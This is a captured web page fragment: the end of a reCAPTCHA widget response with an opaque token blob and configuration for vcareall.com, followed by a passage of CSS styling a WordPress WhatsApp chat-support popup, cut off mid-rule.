QvDki7DkcKRC8Kew5XDosK2w6kow4Udw7Ygw7cnwqDDqAllw4rDgsOgT2tnw4c3wrBlw442w70cBMKqwprDpSRQRMKcIcOIwpHDpcK+ETbCjgDCqsO/[base64]/Cu8O6w6XCocKhw5gIwpbDiUnDq8K7Lhgvw7YDwo7DjMOSwojCr8OnwqZQwrHDi8KnKWzCvUzClV1hLMOzWMOBEGJ2KwvDlEcyw7YywrHDvxYhwo4tw7c6Ax/[base64]/UBfDoMKQw5xIYgfDg8KIw5TDqcOQw4VUOnbCnxrChcKuHCBPDcOVLMK7w5XCs8KPGE99w54sw6TCvcOnW8KfXcKhwpAAVyDDsmAMN8OLw5Zkwr3Dv8O1bMK/wqjDsSl4bGrDpMKtwqnCryPDncOUTcO9A8O3aTbDrsOgwqDDkMKQwpLDssKEJQzDtW1twpUxLsKRFcO5VifCpS5iUUEJwr7CvUkbWThOZ8KyJcKhwqclwrpTesKiEhjDvWTDpMK3YUzDghBJBcKrw4HCtGrDmcKAw6R/[base64]/Do1Ncw78xNcOtA33Dl2/DgMOUw5BMw5nClMKIwp3CvMKiUnjDocKQwpYra8OMwonDtiEMwqcLaEN5w4MDw6/[base64]/TAJwe8OuBhvClcOhIhUTw6knUEp0wq/DmMOIwoTDgsOuWhdjwqAXwpATw4PDhjMBwpAbwqXCisOuRMK1w7zCkl3DncKFNRgGYcKIw5DCnmkbZjrDmVXDsShQw43Ch8ODbCLCoRBrXcKpwrjCrWvCgMOswolewrEYN2koAUAIwonCmcKnwqgcBWbDpULDi8O2w4LCiQ/DvcO3IHzDjMKRPMKlacKzwqzCgSzCjMKQw4zDqhnCmMOXw4fDgMKEw61nw410YsOvSnbCpMKLwrzDklHCkMO0wrjDtxlMZcORw5/DkgrCsCDChMKpKELDph3CsMOYQXbDhlUxWcOHwrPDhBY6UwzCo8KSw70WSF89woXDijvDh0JuPwVow47DtBwxXCRpNA/Cm3Brw4TDvnjDgjLDu8KcwofDhWkWwrxUSsOXw7TDosK6wqPDmUZPw5lYw4rCgMK+JnEZwqzDjcO6w4fCswbCjcO/Ay8jw7xxT1RLw4jDjRMAw4oAw48IeMKWfUYfwpVNJ8O8w5sSCsKEw4DDosOWwqQ/[base64]/[base64]/[base64]/DqDXCjBMxwrBXw5PCvcKlw7hmZn/Cvm55w6EFwrHCrMKfYUEowrzCmG44Xyoiw6LDqsKDRMONw47DhsOKwr3DtsKtwr9ywq1GLBpcSsOpw7jDmyAbw7rDgMKISMKYw4LDoMKuwoLDq8O3wqfCt8K4wqXCiA3DlW3CtcKxwotSUsOLwrIpGnnDlQsjODLDu8ODScK1SsOKw5zDljJdXcKQLXTDssKxXMO/woxUwoJmwrMnPsKfwp5necOfSBhJwrB2w7zDvSDDoHAwNiTCqU7DmQhnw605wqbCj2M0w7PDgsKmwrsDAl7DvGPDpsOTKV/DusOAwqQfF8O4woLDjBxtw7cewpfCvMOWwpQuw5dFHUjClDgAw6h+wqnCiMO2BGXCnWIaJ1/ClMOPwp1ow5fDgh/[base64]/wrjDjsOAw6UHw7jCgG/CklNDw7fChsKbCFpsw4dAw43CnWYQJ8Ore8OcfcOTZMOvwr3Dj17Dp8Obw7LDr2UJNMKkPcOaGm7DjwR/f8Kzb8K9wr7DrkItcBTDp8KjwoHDhsKowqcwKRnDuxTCjX0SPhJPwpxXPsOZwrXDtMK3wq7Ct8Ogw77CkMKRG8KRw5wUA8KFBDgdVWnDusOSw7wAwr0FwrVrfcKzwpfDnTcbwpAaWChMwq4WwpF2LMK/c8Oow4XCg8O6w4lzwoTDncOrworDrsKERw3Dh17DsBwQLT1wFxrCiMOPYMODWcK6EMK/KsO3WMKqdcOKw5DDhCICScKDM1IIw6XDhjzCj8O2wqnCkT/Doh04w4MnwofCtUkcwrzCh8K4wq/Dj3rDn27CqTvCmFBEw5zCnEsJFMKsQxDDqsOBKsK/w5vDkR4XXcKGGE7CvmfCuBodw4RowqbCgSnDnXfDtXzCqHRTdMO2AMKDKcOAW1zDicKqwpJPwoPCjsOVwrvDocKtwpPCgsOaw6vCosO9w4xOSlxJFUDCnsKSSXxYwqUvw6sdwpHCg1XCiMKyLFvChQ/ChBfCslFpdAHDlgl3WG0FwrMJw5EQTi/Di8OEw7fDiMOoPA1Qw4tSNsKAw4MOw510ZcKjwpzCqjImw6Vnw7LDug5Dw7Rywr3DgxvDvWDCssO9w4jCkMOEN8OawqXDsUMiwqscwqJ/wp5BQsOFwoYQC1csISzDp1zCncKLw5TChRrDn8KxGHDDtMKiw5XCk8OIw4PCpcODwq04wqcPwrVMPiVxw4A5wrQDwqzDtw3CkXNQDwh3woDDmgkuw7DDnsOAw4zCp10yL8KJw6YOw7XCu8OGZsOaMjXCkSPCik/[base64]/Djw4NdMOKfcOLwrJIw65dw4Vfw71Rc8OcQmzDhXpXw4IfQEZ8Fk/CgcKfwplMMcOAw67DlsOkw4pCQTh+NMKmw4Jnw4VFDS8oZXzCv8KoG0zDqsOIw4YrKjPDksKXwrbCuXHDuwPDkMKaamrDtQ84G0rCqMOdwr7CiMKxScOwPWVMwpUIw6HDn8Oow4jDsw8xYFlKORBBw6UTw5EUw7w2B8KRw5Nfw6UKwoLDg8ONPsKTIT9HaS3DicO/w684FcKRwog+X8KowpNDG8O9JsOndsORKsOswr3DpwLDtMKRRkkqZ8O1w65Xwo3ClX5Sb8KLwpIUGADCjS42NSsVQm7DmMK8w7jDl0vChcKfw6MUw6QAwrwKfMOSwr0Mwocew7vDvmFWKcKNw4cZw4sAwonCokEeHFTCkcO4dQMbw5TCrsO8wqLClC/CtsKVKGVeY2cgwo4awrDDnAHCuXdqwp18d03DmsKwbcONIMKUwpjCssOKwobClCLCh2gLw73CmcKfwrVVOsKFEBPDtMOaVX/Dkwl8w4xEwpQIDyDCgVdZwrnClcKwwoNow6cewoDDsk1RWcKFw4ICwq52wpETVAfCi1/[base64]/CizXCgQfDl8OqwopuOsOPPsKRBsK6w4tcw4tEwoZOw6BGw5kmwqotGzloVMKYwos9w7XCgSsuNgAew6HCjWI+w5cQwocWwqfCusKXw5HClSA4wpYRCsOwN8OeacOxecOmcB7ClzZgKwZwwofDucOMacKFcRDDp8K7GsOjw6wqw4TCtFXCrcK6wq/CihDDucK2wpLDqwXDtUXChsOOw5jDmsKeP8OCSsKqw7xvGMODwphaw6bCpMOhT8OTwozCkUhXwrzCsiRSw6Qowq3Coktwwr7CssOJwq1cOsKYLMO0ch/[base64]/aMKrw41lw5XCvAxnw7kewoDDvcO4YxMqw4ZXQsK3UsK2KTIfw6TDksOyPDVIwr7DvEUOwo1qLsKSwrhlwqduw6w4JsKAw51Iw7oxe1NtdsOZw48pwpTDjCpRaEbDozt0wp/CuMO1w64+wqPCuH1oDMO3UMK3CGAWwqZyw5vDocOyeMK1wrA5woMAJsOiwoA0Tz87Y8ObPMOJw57DgcOvdcOAZDHCj21RLn4pZHVfwo3Cg8OCScKkZsO8w7XDuRbCpyzDjQhOw7hKw7TDrzhdNBNsDMOpbhpuw7jCp3HClsKdw416wpPCucKZw6/[base64]/[base64]/[base64]/Cq1ZEVsOBwrAVw5zCjcKzwq5QwrF3w4Q+TGYVfEckbwvCtMK1NcKidh5lB8O+w7kXecOfwr8+QcKuCQ1Ywqt3VsO3wqvCj8KsHxlBw4ltw5fChEjDtMKEw549Gj7CksOgw5zClRA3LcOXwp3DuHXDp8K4wos6w75bFUbChsKEwo/Dp27CvMOCd8OlElRFwrDCj2IsZntDwot0worDlMOkw5jCvsK5wpbCtWzCs8KTw5Qiwpwmw7VkM8Kqw4/Cnx/CvS3Cv0BmOcKgbcKJAXcnw4oQdsOFwq8uwpdGbcKuw4IAw5cFccOIw5lWGcOZEMOpwr8wwrUxMsObwr1/[base64]/Ch0U+YMKGNsO5UsKkCcO5w57CuVXDvMKkYHkUwqZsWMO+K05AN8KvcsKmwrfDicK1wpLClsOyU8ODRklsw47CtMKlw44ywrLDnWTCh8OlwrjCswrCjAzDhA8sw6fCrRZWw7PChU/Dg040w7HDmGLDgsOXCmbCgMO9w7RFdMKtH3s1HsOBw59jw4nDjMOpw4bClxkOcMO9w4/Cn8KWwr5ewrkvX8KGeHPDoWDDtMKlwpHCiMKYwo1YwpzDjlzCozvCrsKAw5khamVHUX3ChivCpDLCoMKlwp/[base64]/w4s8TMOXel4FEzluGGUTw5XDog0Kw6/CqWLDh8Kmw5wEw5jCsS0iCVfCu0orKxDDtT4ewo4JMTDCtcO2wqrCuysJw45Ow5bDosKtw53Cgn7CqsO1woQAwp3Cq8O5fsK+GR0ow64oAsKxVcKORwZibMK8w5XCiQ7DnUp4w7FjDcKtw4zDr8Odw45Da8Ktw7XCm13DlFArU3Y/w4p8SEHCg8Kkw5lsEzBYUnAvwrVmw5MwDsKSHB1Hwp4/w6ZgdQDDu8OZwr1zw5rDnG9SQMO5RVh5YsOMw4vDuMOYD8K2K8OdbcKZw50UI3Z/wqplJXbCnzvCocK7w60Xwr5pwq1/fg3DtMK/J1VgwrrDl8OBwp4wworDuMOxw7t/fR4Cw5Axw5zCicKZKcOqwq9vMsKXw4pjesOdwp5obSvCklTCjRjCtMKqVMOpw5rDmR1ow6kowo4Awol8wq5xw6Rkw6ZUwqLCu0PChyDCv0PCm1Zdw4gjV8Ovw4FyDjprJwI6w45twowXwoLCgWpnN8OnacKSRsO/w4jDnHlnPMKswr7DvMKaw6jCkMKbw7/DklN+w4wSPgvCv8KVw4laG8KTAnI0w7R6cMOgwq7DlUAbwqfDvmzDnsKHwqocTSzCm8KPwp0lGRLDvsKUWcO5aMOIwoAvwrI/dBjDl8OGfcO1JMOHb1PDi3Rrw4PCvcOhS2PCpGXCkHZ5w57CshQ1HMOILsOTwrnCsFkawpPDkRzDhmrCom/DmUrCpTrDp8KwwpYXe8KuZT3DnC7CpMO9dcOPT2DDn1vCuT/DnzXCh8OHDXpwwrxHwq3Di8Kfw4bDk2bCj8Kqw6PCqsOEWTrDpnHDn8OpfcK8V8OGBcO1bsOTwrHDh8Ofw7EYZBzCm3jCusOTX8ORwq7CmMOrRmkvdMK/[base64]/CijQzDlULwpIJw43DicONw47CpcOlaSFVEcKVw5ApwqnCsHVdesKNw4vCvcOdHxFUTMORw6ZYwpzDjsK+L07DqGfCgcK4wrBNw7PDmMKMZ8KXJl/DncOHC2/[base64]/LsOWJcKbIUtMVcO8VMKnGcKmw4sYH8OkwpnDmcO7fCrDpl/DqMOQH8KYwowsw4nDmMO6w7zCoMK1DkHDv8OlB3jDhcKrw5vCkcKsQnDCpsKqSsKmwqkLwpjChMKYbQPCvV1aWcKfwqbCil3Co2x7V2PCqsO4H3zColjCksOsTgcxDm/DmTLCl8K2V0fDq3HDg8OzV8O9w7wSw6zDmcO4wo58wrLDgQ5AwrzCnjXCtl7Dl8OVw50IXCzCt8Oew7HChgjCqMKPOsOEwp00BcKbRCvCosOXwrfDukHCgHQgwrc8C38/[base64]/CrlnDgsOJwqXDvxnDoTFuw5HDk8K2WcO9FiLDlcKNw6QdwpXCq3IDccKgBsKvwr8Sw6wAwpMsBcK3bDU5wpvDj8KCw7LCjkXDusKwwqgHw48iaE4FwrxKLUZGOsK9wqfDgDbClMO0BMOtw4ZBw7fCghxOw6jDu8KSw4MbC8OOX8OwwqRLwp/CksK0G8O8cTtfwp9ywrbCqMOlIsKFwq/Ch8KkwoDChggCM8KHw4USXH5nwrzCk03DmSXDq8KbVEPCpgbCosKkLBF/f1ojXsKFwqhRwqd9JCfCoW1zw6XCtiFSwoDCvyvDssOrchhdwqpPazIaw6ZuLsKpXMKGw61KXcOKPArCnVRMGAfDksOWIcK4SXI/FB/Dq8OzH27Ci1DCt2DDnkIrwpLDs8OPWcKvw5jDl8OqwrTDmE4hwoTCsSjDjwbCuS9Fw4ELw6jDqsOzwrPDlcO1P8KFw5jDt8K6wp7Di08lWw/[base64]/wph/IMKlw6PCo8Ogw43CvcKfw7dlwpMww6lRw5Ilw6rCsF3CkMK+KcKzQVlndcOqwqZpQ8KiAjlHfsOiagbChzxOwqJ2aMKbMGjClTnCqsK2PcORw6bCpnTDkXLCgxtFacOTw5DCoRpARl/Dg8KfCMKrwrw3wrBywqLCl8KwTSE7PGR0FcK+WMOaLcOvScO7DxJSESNEwowdG8KmUsKMS8OQwoTDl8Oww51yw7jCplJtwpsUw7XCrsOZRMK3MRw6wqTCvEcxXUAfeVcIwphIdsK1wpLDkhfDkArCn2s/[base64]/Y8KgesOPOFJIQcOtHT3Cny7CqR13LBZlCMOHw5rCiBRwwrl4WVIAwrwkel3CjFbCgcOwVQJ/[base64]/CpMOvwofCg8OXMRbDssK8w4TCmD4+w5FYwpvClTrDinvDu8ORw4XCuVA8XmkOwo5UJxnDplzCtFJKdnp6FsKlUsKlwr/CvWMgIhHChMKyw5nDhSzDmcKWw4zClwNyw4lJJcO1ChpJXcO7dMK4w4vDuxXDvHA8NS/Cu8KDH3l7Cl5Ew63DvcOQVMOsw6EIwoUpJ2lfWMK9X8Kyw4rDksKJG8Knwpo4wovCpAXDi8O6wovDsnMzw5s0w6zCrsKQD2xJO8ObIcKsV8OvwpB2w50EBQPDploOUcKtwoEfwrjDjxvCvBDDmRfCvsKRwq/CtsO5Iz9ta8KJw4DDrMOzw53Cg8OXICbCukvDgsOtXsKtw51XwpPCtsOtwqRUw4N9eB8Jw5rDlsOyVcOUw59kwp/Dlj3Cry7CocO6w4HDnsOdd8K+wrgswp7CmcOVwqJKwp3DiwbDoD7DrFUKwoTCg27CvhpdVcKxZsOVw50Xw73DksO2UsKSLV03VsOpw73CssOPwojDt8KDw7LDgcOvJ8KoEj7CqGzDjMOvwr7Ck8Onw5bClsKrA8O/[base64]/wo7CgGbDpsKaw491wp1QwpbCrz3CnBYeLsODw4fCksKZwo0dRMOmwqXCtsOwBAbDrwPDhj3DnktTLEnDgMO1wqpUOUPCn1V7a1UlwpFbwq/CqQwrMMOIw4pBV8KMTik1w4UKUMK1w4Qowr14DmEEYsOwwqNNWH3DscKwIMOFw78vK8K4wocSWnPDlUHCvzTDrRbDs2pGwqgJS8OLwoUQw5Exd2/CjsOOWMKswrvCinnDmTZhw63DhFHDvEzCjsOgw7XCsxpAf3/DlcOTwqY6wrs4FcKkKkrCv8KjwrXDrxMsOXTDmMODw6N9DwDCoMOnwqBVw63DpcOITF97WMKYw7Z/wqjDvcOXJcKEw6PCncKvw45KflFowrrCvzXCh8KEwo7CpsK/EMO+wqDCqBdaw5DCtmQ8wrbCilINwrAEwo/DtlQtw7UTw5DCl8OPWW/DrUzCoQvCtA80w4PDjWbDvxvDrBrDo8K9w5DDvgItccOJwrvCngxuwo7DpAfCuAnCq8KsIMKnSnLCksOhw4DDgkfDrzwDwp9FwrjDgsOxLsKsWsKGMcKfw6t7w5dWw54cw6wUwp/DmBHDp8O6wrHCs8O9wofDl8Oawo4RBg3DrlFJw5w4bcOgwqhrecOrQg4Lw6Q/[base64]/[base64]/w6oWeMKfBWrChiMgwqTDg8OkRcKPwoJOCsK+wppafcOHw4onCsKeNsOeYSFdwq3DozzCsMO/LcKowr7Ch8O0wp1jw7LCtHLCssO9w4vCmHvDgcKmwrA3w43DhgwGwrNVKEHDkMKZwo7CsCsqW8OqHsKQNgRYBV7Dg8K5w6HCm8K+wpANwonDh8O+Vj4ewo7CnEjCpMK4wo0IEcKEwonDkMKJBT/Ds8KYZWvCmDcFwr/DoWcqw4BNwogOw5ojw4bDo8O4GsO3w4tNaRwaYMO+woZiwqMLPxlZHwDDrg3CrVdYw6jDrRpVLFM+w6pBw7rDr8OKB8KKw7XCkcOvAcK/[base64]/DiyJLJWYbw5JVw41jw6DCkcOfw7rDv2rDqm17wqvCg2tPcD7ClsOKMzIIw7l2ZCHCusK9wqbDo3jDisKuwopnw6bDhMOXCcKVw4klw4rDkcOkUcKqKcKrw4TCqADCisOIIMKyw4pXwrMUdsKQw45ewpspw73DlyvDtG/DlgFuYsKRbcKEJsOIw6EMQkg1J8KyNBzCtyQ8F8Kiwr9FHRw0wpLDsW3DssKmG8O2wp3Do0PDk8OIw4DCrWIPw4DDkk3DrMK9w5J2ScK1EsOjw7LCvUp/[base64]/ClgtOwrLDgX/Du8OWAsO/[base64]/JMOEWsK6AsKHwoZNwrbCkMKWNBTCncKIwo52wpwNwqjChUAPw4YyZR0QwoLCnV8LDEAFw7PDs3YUIW/DlcO4VTbDjsOvw4o0w6VSYsOVTDkDTsOMHn9bw4Nnw74Gw7rDl8OmwroHMyt0woRSE8OWwr7CsmM9VD9ow4w2CWjCmMKuwotiwogLwojDocKWw5EzwrJhworDrcKmw5HCnEXCucKLSTZPRAcywq0awoM1bsOBw5vCkUICZE/DqMKbwqUewqoATMOvw71XWC3ChRtYwqsVwrzCpHHDlj8/w63DoVfCrWLCvsOGwrF9BCUTw6B7JMKuZsKlwrPCpV3CsTXDizfDjMOQw4rDm8KOcMOxVsKsw4pjwrsgO0AXa8OOGcO5wpUzdw1APFV8YsKNPyphdTLChMKVwoN9w40hJT/CusOhV8OZEsKsw7/DpcKMTDFmw7XDqD9WwpdyPMKGV8K1woPCjVXCisOFacKMwr5CRyHDvMOdw5pmw6k0wrjCg8OZY8Kmdzd7GsK5wq3ClMOxwqZYWsKHw6PCmcKLHllbRcKDw6Ffwpx/cMOrw7gpw6MNd8Ozw60CwoNhIsOZwoM6w5rDlj7DjEnCoMO3w60awonDpybDmk9RT8K2wq5fwoLCtcKsw67CgmbCkMKjw4pTfzrCjcOtw6vCh1fDt8O6wpDDhBrClsK8ecO4SjY2A0TDsTrDrMKTX8OcZ8KWfEc2VD5dwpktw7/Co8OXKsOpMcOdwrtFUjwowoBcNh/DlxdCNAvCgxPCscKKwovDhsOqw51rCkbCjcKOw63CsGwHwrhlLcKtw6LDijfCgC9CH8Oyw74JEHEGPsOSAsK1ATrDmCLCiDY/[base64]/CpmrDisKTckjDoMKjwq7Cs0MjwrrCvcKYFcOewonDoGgsNgXDusKtw4HCucKoEidZezYSacOtwpTCssKow6DCs1/DpA3DqsKnw4nDp3Q3Q8KUR8Kpd017TsOmwroWwp0TalXDnsOERBJ4McO8wpDClx99w5FjCXMTeUvClETCrcK6w4TDi8KxAgTDtsK0wpHDocKeLjcbNEbCrsKWTljCrCUawrdCw6RiGnTDgMObw45POXZpHcKsw51/DsK8w6pNNixRHDDDl3cnWcKvwoU7wpXCvV/ChMOYwrlNHMKnfVpkNgAywqjCv8KMYsK3wpLDpwNIFmXCgTVdwohiw6DDlj1QD0t1wpnCi3gsZWBmB8OxMMKkw7Ijw7jCgFvDoWVIw5TDmB8zw63CrBEFL8O5w6REworDrcOkw4zCocKEPsKpw4HDq3Jcw7oNw5I/CMKJHsODwpg7bMKQw5kxwqtCTcOQw49+PBzDksOKwol6w5I6YsKdKcOTwqjCtsKBWjVfdy/CuyjCvDXDjsKfY8OlwozCk8OYACorBBDDlSo0DTRQHsKQwoQUwqpkFilEZcOEwrszBMOmwoFQHcO8w5I5wqrCli3Cp1lISsKyw5HCpMKUw7bCusK/[base64]/Cky8DwpM/w6/DgcOkNsKCwqzCosOkZMOROBZZw6oawqJzwpLCizHCs8O5cgM7w6jDm8K9ZiANwpDDkMOkw4E/wrjDg8Odw7HDllN7eXjCtxUTwrPDrMKkQi/[base64]/[base64]/woXCpDgZw77DqClmw7DDmmLCiEQ4wpwlVsOJR8KSwqMwMjXCizU/DMKiAy7CoMKyw5VPwrpTw6pkwqrDgsKMw5HCsXPDnH1vJMOeQlRnSXXCrEF7wq7CnwjCh8OCMUAhw58RNFhCw73CrcOzLh7Dhw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeUscQjAAAAAO74A8eYT5jGSV11bi2juSgaJarT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://vcareall.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Yt7+g7gnjwl394kGoFnF58tKG795InZ3GSFtirNjBAI\\u003d\x22,1,0,null,1,1768989541684,0,0,[27,182,34,50,53],null,[220,238,142],\x22RC-9AEqiV-0K-82Pw\x22,null,null,null,null,null,\x220dAFcWeA78BWhaudCtPvHV1aXLceFHhqLY65zfL_53mJxDdqPqRNOuLe4-xc7FU6sYKHklrBWhIpiSj_iqh0jqtLKXtOsEeGeQQg\x22,1769072341647]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vcareall.com/wp-content/plugins/whatsapp-chat-support-pro/assets/css/ctw-main.css?ver=1.0
body_size: 4214
content:
@import url("https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap");
:root {
  --color-primary: #118c7e;
  --color-dark-primary: #0d1321;
  --color-secondary: #0b5a51;
  --color-dark-secondary: #161e2e;
  --color-active: #26c281;
  --color-inactive: #f1a528;
  --color-offline: #a4a4a4;
  --color-message: #f1f0f0;
  --color-light: #fff;
  --color-dark: #222;
  --color-dark-mode: #006289;
  --color-dark-mode2: #0b5572;
  --shadow: 0 7px 15px 1px rgb(55 62 70 / 7%); }

body {
  font-family: "Poppins", sans-serif; }

[class*="wHelp"] * {
  margin: 0;
  padding: 0;
  box-sizing: border-box; }

[class*="wHelp"] {
  font-family: "Poppins", sans-serif; }

.wHelp-bubble.circle-bubble {
  position: relative;
  z-index: 9999;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  background-color: var(--color-primary);
  transition: 0.4s ease all;
  cursor: pointer;
  border: none; }
  .wHelp-bubble.circle-bubble:hover {
    background-color: var(--color-secondary); }

.wHelp-bubble[class*="circle-animation-"] .open-icon {
  color: var(--color-light);
  font-size: 25px;
  transition: 0.4s ease all;
  left: 50%;
  top: 50%;
  position: absolute; }

.wHelp-bubble[class*="circle-animation-"] .close-icon {
  position: absolute;
  transition: 0.4s ease all;
  color: var(--color-light);
  font-size: 25px;
  opacity: 0;
  left: 50%;
  top: 50%; }

.wHelp-bubble[class*="circle-animation-"].circle-animation-1 .open-icon {
  transform: translate(-50%, -50%); }

.wHelp-bubble[class*="circle-animation-"].circle-animation-1 .close-icon {
  transform: scale(0.7); }

.wHelp-bubble[class*="circle-animation-"].circle-animation-2 {
  display: flex;
  align-items: center;
  justify-content: center; }
  .wHelp-bubble[class*="circle-animation-"].circle-animation-2 .open-icon {
    left: 8px !important;
    top: 2px !important;
    position: relative !important;
    transform: scale(1) rotate(360deg); }
  .wHelp-bubble[class*="circle-animation-"].circle-animation-2 .close-icon {
    z-index: 2;
    transform: scale(0.7);
    position: relative;
    right: 12px;
    left: auto;
    top: auto; }

.wHelp-bubble[class*="circle-animation-"].circle-animation-3 .open-icon {
  transform: translate(-50%, -50%); }

.wHelp-bubble[class*="circle-animation-"].circle-animation-3 .close-icon {
  transform: translate(-50%, -50%); }

.wHelp-bubble[class*="circle-animation-"].circle-animation-4 {
  overflow: hidden; }
  .wHelp-bubble[class*="circle-animation-"].circle-animation-4 .open-icon {
    transform: translate(-50%, -50%); }
  .wHelp-bubble[class*="circle-animation-"].circle-animation-4 .close-icon {
    transform: translate(-40%, -150%); }

.wHelp-show .wHelp-bubble[class*="circle-animation-"] .open-icon {
  opacity: 0; }

.wHelp-show .wHelp-bubble[class*="circle-animation-"] .close-icon {
  opacity: 1; }

.wHelp-show .wHelp-bubble[class*="circle-animation-"].circle-animation-1 .open-icon {
  transform: scale(0.7); }

.wHelp-show .wHelp-bubble[class*="circle-animation-"].circle-animation-1 .close-icon {
  transform: scale(1) translate(-50%, -50%); }

.wHelp-show .wHelp-bubble[class*="circle-animation-"].circle-animation-2 .open-icon {
  transform: scale(0.7);
  bottom: 35px; }

.wHelp-show .wHelp-bubble[class*="circle-animation-"].circle-animation-2 .close-icon {
  transform: scale(1) rotate(360deg); }

.wHelp-show .wHelp-bubble[class*="circle-animation-"].circle-animation-4 .open-icon {
  transform: translate(-40%, -150%); }

.wHelp-show .wHelp-bubble[class*="circle-animation-"].circle-animation-4 .close-icon {
  transform: translate(-50%, -50%); }

.wHelp {
  z-index: 999;
  position: fixed;
  bottom: 25px;
  right: 30px; }
  @media screen and (max-width: 767px) {
    .wHelp {
      right: 15px;
      bottom: 15px; } }
  .wHelp.wHelp-left {
    left: 30px;
    right: auto; }
    .wHelp.wHelp-left .wHelp__popup {
      right: auto; }
    @media screen and (max-width: 767px) {
      .wHelp.wHelp-left {
        right: 15px;
        bottom: 15px; } }
  .wHelp__send-message {
    padding: 10px 20px;
    border-radius: 20px;
    background-color: var(--color-primary);
    color: var(--color-light);
    transition: all 0.5s;
    text-decoration: none;
    width: 100%;
    font-size: 14px;
    margin-top: 20px;
    display: inline-block;
    text-align: center;
    position: relative;
    border: none; }
    .wHelp__send-message:hover {
      background-color: var(--color-secondary);
      color: var(--color-light); }
    .wHelp__send-message a {
      position: absolute;
      width: 100%;
      height: 100%;
      left: 0;
      top: 0; }
    .wHelp__send-message i {
      margin-right: 5px; }
  .wHelp__popup {
    position: absolute;
    width: 350px;
    bottom: 100%;
    right: 0;
    margin-bottom: 20px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s;
    box-shadow: var(--shadow);
    border-radius: 5px;
    background-color: var(--color-light); }
    @media screen and (max-width: 767px) {
      .wHelp__popup {
        width: 290px; } }
    .wHelp__popup.animation1 {
      transform: translate(20px); }
    .wHelp__popup.animation2 {
      transform: translate(0, 50px); }
    .wHelp__popup.animation3 {
      transform: translateY(100px) scale(0.7); }
    .wHelp__popup.animation4 {
      transform: scale(0.7); }
    .wHelp__popup.animation5 {
      transform: scale(0) rotate(720deg); }
    .wHelp__popup.animation6 {
      transform: translate(30%) translateZ(600px) rotate(10deg); }
    .wHelp__popup.animation7 {
      transform: translateY(100%) rotateX(90deg); }
    .wHelp__popup.animation8 {
      transform: translateZ(100px) translateX(-30%) rotateY(90deg); }
    .wHelp__popup.animation9 {
      transform: rotateY(-70deg); }
    .wHelp__popup.animation10 {
      transform: rotateX(-70deg); }
    .wHelp__popup.animation11 {
      transform: rotateX(-60deg);
      transform-origin: 50% 0; }
    .wHelp__popup.animation12 {
      transform: scale(2); }
    .wHelp__popup.animation13 {
      transform: translateY(-40%); }
    .wHelp__popup--header {
      display: flex;
      gap: 10px;
      align-items: center;
      padding: 20px;
      background-color: var(--color-primary);
      border-top-left-radius: 5px;
      border-top-right-radius: 5px; }
      @media screen and (max-width: 767px) {
        .wHelp__popup--header {
          padding: 15px; } }
      .wHelp__popup--header.header-center {
        flex-direction: column;
        justify-content: center;
        text-align: center; }
      .wHelp__popup--header .image {
        width: 50px;
        height: 50px;
        position: relative; }
        .wHelp__popup--header .image::before {
          content: "";
          bottom: 0px;
          right: 0px;
          width: 12px;
          height: 12px;
          box-sizing: border-box;
          background-color: var(--color-active);
          position: absolute;
          z-index: 1;
          border-radius: 50%;
          border: 1px solid var(--color-primary); }
        .wHelp__popup--header .image img {
          border-radius: 50%;
          width: 100%;
          height: 100%;
          object-fit: cover; }
      .wHelp__popup--header .info__name {
        font-size: 20px;
        line-height: 1;
        margin-bottom: 5px;
        color: var(--color-light); }
      .wHelp__popup--header .info__title {
        font-size: 14px;
        line-height: 1.5;
        color: var(--color-light); }
    .wHelp__popup--content {
      padding: 20px; }
      @media screen and (max-width: 767px) {
        .wHelp__popup--content {
          padding: 15px; } }
      .wHelp__popup--content .sms {
        display: grid;
        gap: 15px;
        grid-template-columns: 30px 1fr; }
        .wHelp__popup--content .sms__user {
          width: 30px;
          height: 30px; }
          .wHelp__popup--content .sms__user img {
            width: 100%;
            height: 100%;
            object-fit: cover;
            border-radius: 50%; }
        .wHelp__popup--content .sms__text {
          padding: 10px;
          background-color: var(--color-message);
          border-radius: 0 5px 5px;
          position: relative; }
          .wHelp__popup--content .sms__text::before {
            position: absolute;
            content: "";
            top: 0;
            left: -14px;
            border-bottom: 15px solid transparent;
            border-right: 15px solid var(--color-message); }
          .wHelp__popup--content .sms__text p {
            font-size: 14px;
            line-height: 1.6; }
      .wHelp__popup--content .user-text input, .wHelp__popup--content .user-text textarea {
        width: 100%;
        padding: 8px 10px;
        font-size: 16px;
        border-radius: 3px;
        border: 1px solid var(--color-message);
        transition: all 0.5s;
        background-color: var(--color-message); }
        .wHelp__popup--content .user-text input:focus, .wHelp__popup--content .user-text textarea:focus {
          outline: none;
          border-color: var(--color-primary); }
        .wHelp__popup--content .user-text input:hover, .wHelp__popup--content .user-text textarea:hover {
          border-color: var(--color-primary); }
      .wHelp__popup--content .user-text input {
        margin-bottom: 15px; }
      .wHelp__popup--content .current-time {
        text-align: center;
        font-size: 14px;
        margin-bottom: 8px; }
    .wHelp__popup.avatar-inactive .wHelp__popup--header .image::before {
      background-color: var(--color-inactive) !important; }
    .wHelp__popup.avatar-inactive .wHelp__send-message {
      background-color: var(--color-offline);
      cursor: not-allowed; }
  .wHelp.wHelp-show .wHelp__popup {
    opacity: 1;
    visibility: visible; }
    .wHelp.wHelp-show .wHelp__popup.animation1 {
      transform: translateX(0); }
    .wHelp.wHelp-show .wHelp__popup.animation2 {
      transform: translate(0, 0); }
    .wHelp.wHelp-show .wHelp__popup.animation3 {
      transform: translateY(0) scale(1); }
    .wHelp.wHelp-show .wHelp__popup.animation4 {
      transform: scale(1); }
    .wHelp.wHelp-show .wHelp__popup.animation5 {
      transform: scale(1) rotate(0deg); }
    .wHelp.wHelp-show .wHelp__popup.animation6 {
      transform: translate(0%) translateZ(0) rotate(0deg); }
    .wHelp.wHelp-show .wHelp__popup.animation7 {
